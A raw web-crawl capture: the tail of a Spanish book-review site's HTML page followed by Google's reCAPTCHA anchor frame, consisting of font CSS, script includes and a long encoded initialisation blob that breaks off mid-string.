                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=50zbecjw8g3d
body_size: 48359
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="QBvr4PViTxaFDxMPo_4psg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="QBvr4PViTxaFDxMPo_4psg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QBvr4PViTxaFDxMPo_4psg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22Fl06wrtpw4MmDcOOwqx+w6XDsB9dYVvCnsK7w5USwoEaKikKw5HDosKwBsKjWgTCgsOFw5jCo8KWw7vDiMKXwo3CvS7DpMK/[base64]/Dg8KawoV4biPCmFZ3wqclPcOGwovChUpjC17Cl8KmM8OlOBQhw77CiU/[base64]/[base64]/Dk3nDpFdLKDpCTyRGw4RXHcO7wq9bwpzDl3QrHWjCg1oww6UXwrd3w7TDlQ/CrW8Ww4vCm3sywrrDtzrDn1NtwrdWw4ASw7AdWVjCp8KldsOcwobCucO+wqhLwqVAQgwMbSZwVGvChwEQRsOPw6jCmwUhBQrDlQY+SMKRw5bDnMK1UsOww75yw5AYwoXChzlZw5RaGxJ2XStWL8ORMcOCwrBywq/Du8KvwqhoNcK+wq5JI8OuwpwaGz4MwrxKw6HCrcOBPMOewr7DmcODw77Cm8OceV8kMyDCkTV2GMONwpLDgx/DlyrDsQrCq8Ojwp8qPy3DkHPDqMKlQcOUw4M+w4smw6TCrsOnwpRzUAXCjQ9KVyMcwofDo8K5FsOZwrTClz5ZwqEZAzfDrsOCQMOqFMKSesKDw4bCiHFbw57CpsKqwr5HwpzCuUnDo8KycMO2w5plwqjCmwnCoVpbSxDCgsKHw71OUE/[base64]/[base64]/DnQPCsVfDtMOsMSXDiRrCisO0EcK6wpHCtMOsw5YLw5/DkGDCnFQZcEs0w5PDrxjDrMONw5nCqsK4KsOQw6opKhlXwq0eKnNsJgB7NMOcF0rDs8K9eQ0Ow5Qjw4nDjsKlZcKKWg7Cv2Rkw4UxAEjCrmAfUMO+wrjDjmvCiGl0acKxfT5Hwr/DuzMpw7EMYMKKwr7Cj8OGLMO2w4PCmlrCpGZRw6xDwpzDpsOewp9DHsKiw7jDgcKTw7xsesKOecO8JETCiAnCmMKww4hBc8O4GMKbw5IBBcKow4jDk3IOw7rDkArCnCAQC3xdwr4lOcKZw6/DownDp8KAwojCihEFBsOYZsKQGG/[base64]/Swhow7HDgR7CuDnDuTTCnQZoKcOCGygiw4N1w5DDqMKxw5PDscKURyRMw7PDvSoIw4IGXiJbVTrCog3ClHnCqcOxwq44woXDmsO/w74EPzc8EMOEw5/CiA7DlUTCu8O8F8K5wo/[base64]/Dk0RHSMK8w5chcMOjw6/CjSoCw5HCnMK3NAZ3wroeeMOWJsK3wol8CGDDjzF6OsO8KhrCpcKEIsK7bHDDslLDksOBVwMtw6R1worCpwLCri3CoAPCsMOuwojChcK+MMOxw6JoMcOfw7RRwqliRcOHAQ/[base64]/Dv8KAwrPCm8Kwc8K/fcO9w6JKc8KAw6lyRMOQw7nCrsKWY8Ovw4swBcKywotNwrHCpsKuVsOsKFnDmQMMJMKyw5QUwoZfw65aw7Nyw6HCgCJ7csKyCMOhw5Ycwo7DrsOzUcKKNBrCucKKw5XClsK0wrg/KsKfw4/DrBIFO8KnwpsOaUB2W8Ozwpd0NR42wpYhw4BIwoLDpsO2wpVnw7Jew7HCqTlxdsKIw7XCqcKnw7fDvSnCp8KLGUkXw5kYEsKgw6NIMnPCm1bCp3AwwrXDswDDtU/CkcKuXcORw7t9wovCl0bCuWPDv8KCKx/DpsOyc8OCw4LDjixDe0HCuMOSPm7Cr1c/w4LDpcKTDmvCgsKXw58uwrQnYcK9LsKRJGzCpH/CmWZWw7B2WV/CnMK5w5HCt8Otw5/[base64]/[base64]/CsnvDn8OJbgcFw45kw4nCmkZ3QSoAUMKgBiTCnsO+UsOAwo9xVMOsw5Byw5vDnMOUw7kyw5EQw68kUcKZw6EcMF3DmAkHwo0ww5/Dm8OaNzcrU8KPNxXDlW7CtSplBxsjwoV0woDDnVvDqQTDpgd1wpHCrHPDuDZDwptWwrjClTDDicKCw4URMWIUGsK3w4jCjMOow6vClsOWwpnCnTsld8OGw4l/w5LDj8KzIVNfwqzDiU58O8KRw7nCtcOgH8O/wogRBsOXKsKHdmhBw6glAMOUw7TDuRLDoMOkRiArQA0Zw5fCs0tMwqDDnyRWGcKQwqxhbsOpwpzDjBPDu8OPwrHDuHxCKA7Dh8OtMBvDpXVfORXDqcOUwq/DocOHwoPCpy3CnMK0NDHCk8KJw5A6w7fDumxPw7YOE8KHcMK4w7bDisK8ZUkhwqjChDsKaWEhRcK2wplGV8OkwoXCv3jDuQxaT8OGOAnCn8O2w4nDscKhwoLCul0BXVsfZSkkA8Kww5UEZ0DDuMODC8KLOmfDkTbCkWfCj8Ocw7/DuSHDvcOAw6DCqMOeQMKUJMOqLGfCkUwFTsKDw4jDmcKMwp/DsMKFw7towrx/w4fCl8KsR8KNwonCsE/[base64]/Dl2TDpcO6dcOla8OcAMK3w5IwEsOpwqDCoMOiWCrCsjEiwqfCt3Qgwo5Sw5DDo8Kcw7UKLsOzwpTCgn/CrWvDlsOWcUNhccKqw77CrsKESjYSwpXDkMKgwrVrbMO2w63DgQt3w6LDnlQtw6jDrGkIwrNKQMKaw618wppjDcK7OETCqXUeccKTw53DksKTwqnCisK2w5hgV2zChMOVwp3DgBdwJMKFwrRoEMKaw5BlX8KEw5rDggFKw7tDwrLCjBl/ecOlwonDjcOdcMKfwpTCjcO+dsOvwpDCgSlUWWkEfAPCjcOOw4N0H8ORCTp0w6LDrmfDszXDul4JScK0w60BQsKYw5Qow4XDhMOYG0/DhcKqWk/CmG/[base64]/CgHnDisK0w